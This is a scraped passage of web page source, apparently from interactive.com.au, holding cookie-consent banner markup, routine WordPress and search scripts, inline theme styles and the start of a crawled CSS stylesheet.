		<div class="cmplz-message" id="cmplz-message-1-optout"><p>We use cookies to enhance your experience, analyse site traffic, and personalise content and ads. By clicking 'I understand,' you agree to our use of cookies. For more details, please view our <a href="https://www.interactive.com.au/privacy-policy/">Privacy Policy.</a></p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">I understand</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript">var algolia = {"debug":false,"application_id":"WW1PJ4VVRD","search_api_key":"6ded62da897a018096be4d67dc8db222","powered_by_enabled":true,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"searchable_posts":{"name":"interactive_production_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[{"name":"interactive_production_searchable_posts_post_date_asc"}]}},"autocomplete":{"sources":[{"index_id":"searchable_posts","index_name":"interactive_production_searchable_posts","label":"All posts","admin_name":"All posts","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script><script async src="https://static.srcspot.com/libs/rahal.js" type="text/javascript"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://www.interactive.com.au/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"atzugn5232","wpa_field_value":74620,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/main_8c49457b.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"32487","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"au","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.interactive.com.au/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"34","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.interactive.com.au/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=32487","page_links":{"au":{"privacy-statement":{"title":"Privacy Policy","url":"https://www.interactive.com.au/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.interactive.com.au/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768391740" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.interactive.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.interactive.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/styles/main_8c49457b.css
body_size: 45454
content:
@tailwind base;html{font-size:.8rem}[x-cloak]{display:none}.choices{overflow:hidden;margin-bottom:24px;font-size:16px}.choices:focus{outline:0}.choices:last-child{margin-bottom:0}.choices.is-open{overflow:visible}.choices.is-disabled .choices__inner,.choices.is-disabled .choices__input{background-color:#eaeaea;cursor:not-allowed;-webkit-user-select:none;-ms-user-select:none;user-select:none}.choices.is-disabled .choices__item{cursor:not-allowed}.choices [hidden]{display:none!important}.choices[data-type*=select-one]{cursor:pointer}.choices[data-type*=select-one] .choices__inner{padding-bottom:7.5px}.choices[data-type*=select-one] .choices__input{display:block;width:100%;padding:10px;border-bottom:1px solid #ddd;background-color:#fff;margin:0}.choices[data-type*=select-one] .choices__button{background-image:url([data-uri]);padding:0;background-size:8px;position:absolute;top:50%;right:0;margin-top:-10px;margin-right:25px;height:20px;width:20px;border-radius:10em;opacity:.25}.choices[data-type*=select-one] .choices__button:focus,.choices[data-type*=select-one] .choices__button:hover{opacity:1}.choices[data-type*=select-one] .choices__button:focus{box-shadow:0 0 0 2px #00bcd4}.choices[data-type*=select-one] .choices__item[data-value=""] .choices__button{display:none}.choices[data-type*=select-one]:after{content:"";height:0;width:0;border:5px solid transparent;border-top-color:#333;position:absolute;right:11.5px;top:50%;margin-top:-2.5px;pointer-events:none}.choices[data-type*=select-one].is-open:after{border-color:transparent transparent #333;margin-top:-7.5px}.choices[data-type*=select-one][dir=rtl]:after{left:11.5px;right:auto}.choices[data-type*=select-one][dir=rtl] .choices__button{right:auto;left:0;margin-left:25px;margin-right:0}.choices[data-type*=select-multiple] .choices__inner,.choices[data-type*=text] .choices__inner{cursor:text}.choices[data-type*=select-multiple] .choices__button,.choices[data-type*=text] .choices__button{position:relative;display:inline-block;margin:0 -4px 0 8px;padding-left:16px;border-left:1px solid #008fa1;background-image:url([data-uri]);background-size:8px;width:8px;line-height:1;opacity:.75;border-radius:0}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover,.choices[data-type*=text] .choices__button:focus,.choices[data-type*=text] .choices__button:hover{opacity:1}.choices__inner{display:inline-block;vertical-align:top;width:100%;background-color:#f9f9f9;padding:7.5px 7.5px 3.75px;border:1px solid #ddd;border-radius:2.5px;font-size:14px;min-height:44px;overflow:hidden}.is-focused .choices__inner,.is-open .choices__inner{border-color:#b7b7b7}.is-open .choices__inner{border-radius:2.5px 2.5px 0 0}.is-flipped.is-open .choices__inner{border-radius:0 0 2.5px 2.5px}.choices__list{margin:0;padding-left:0;list-style:none}.choices__list--single{display:inline-block;padding:4px 16px 4px 4px;width:100%}[dir=rtl] .choices__list--single{padding-right:4px;padding-left:16px}.choices__list--single .choices__item{width:100%}.choices__list--multiple{display:inline}.choices__list--multiple .choices__item{display:inline-block;vertical-align:middle;border-radius:20px;padding:4px 10px;font-size:12px;font-weight:500;margin-right:3.75px;margin-bottom:3.75px;background-color:#00bcd4;border:1px solid #00a5bb;color:#fff;word-break:break-all;box-sizing:border-box}.choices__list--multiple .choices__item[data-deletable]{padding-right:5px}[dir=rtl] .choices__list--multiple .choices__item{margin-right:0;margin-left:3.75px}.choices__list--multiple .choices__item.is-highlighted{background-color:#00a5bb;border:1px solid #008fa1}.is-disabled .choices__list--multiple .choices__item{background-color:#aaa;border:1px solid #919191}.choices__list--dropdown,.choices__list[aria-expanded]{visibility:hidden;z-index:1;position:absolute;width:100%;background-color:#fff;border:1px solid #ddd;top:100%;margin-top:-1px;border-bottom-left-radius:2.5px;border-bottom-right-radius:2.5px;overflow:hidden;word-break:break-all;will-change:visibility}.is-active.choices__list--dropdown,.is-active.choices__list[aria-expanded]{visibility:visible}.is-open .choices__list--dropdown,.is-open .choices__list[aria-expanded]{border-color:#b7b7b7}.is-flipped .choices__list--dropdown,.is-flipped .choices__list[aria-expanded]{top:auto;bottom:100%;margin-top:0;margin-bottom:-1px;border-radius:.25rem .25rem 0 0}.choices__list--dropdown .choices__list,.choices__list[aria-expanded] .choices__list{position:relative;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch;will-change:scroll-position}.choices__list--dropdown .choices__item,.choices__list[aria-expanded] .choices__item{position:relative;padding:10px;font-size:14px}[dir=rtl] .choices__list--dropdown .choices__item,[dir=rtl] .choices__list[aria-expanded] .choices__item{text-align:right}@media (min-width:640px){.choices__list--dropdown .choices__item--selectable,.choices__list[aria-expanded] .choices__item--selectable{padding-right:100px}.choices__list--dropdown .choices__item--selectable:after,.choices__list[aria-expanded] .choices__item--selectable:after{content:attr(data-select-text);font-size:12px;opacity:0;position:absolute;right:10px;top:50%;transform:translateY(-50%)}[dir=rtl] .choices__list--dropdown .choices__item--selectable,[dir=rtl] .choices__list[aria-expanded] .choices__item--selectable{text-align:right;padding-left:100px;padding-right:10px}[dir=rtl] .choices__list--dropdown .choices__item--selectable:after,[dir=rtl] .choices__list[aria-expanded] .choices__item--selectable:after{right:auto;left:10px}}.choices__list--dropdown .choices__item--selectable.is-highlighted,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted{background-color:#f2f2f2}.choices__list--dropdown .choices__item--selectable.is-highlighted:after,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted:after{opacity:.5}.choices__item{cursor:default}.choices__item--selectable{cursor:pointer}.choices__item--disabled{cursor:not-allowed;-webkit-user-select:none;-ms-user-select:none;user-select:none;opacity:.5}.choices__heading{font-weight:600;font-size:12px;padding:10px;border-bottom:1px solid #f7f7f7;color:grey}.choices__button{text-indent:-9999px;-webkit-appearance:none;appearance:none;border:0;background-color:transparent;background-repeat:no-repeat;background-position:50%;cursor:pointer}.choices__button:focus,.choices__input:focus{outline:0}.choices__input{display:inline-block;vertical-align:baseline;background-color:#f9f9f9;font-size:14px;margin-bottom:5px;border:0;border-radius:0;max-width:100%;padding:4px 0 4px 2px}.choices__input::-webkit-search-cancel-button,.choices__input::-webkit-search-decoration,.choices__input::-webkit-search-results-button,.choices__input::-webkit-search-results-decoration{display:none}.choices__input::-ms-clear,.choices__input::-ms-reveal{display:none;width:0;height:0}[dir=rtl] .choices__input{padding-right:2px;padding-left:0}.choices__placeholder{opacity:.5}html{tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted 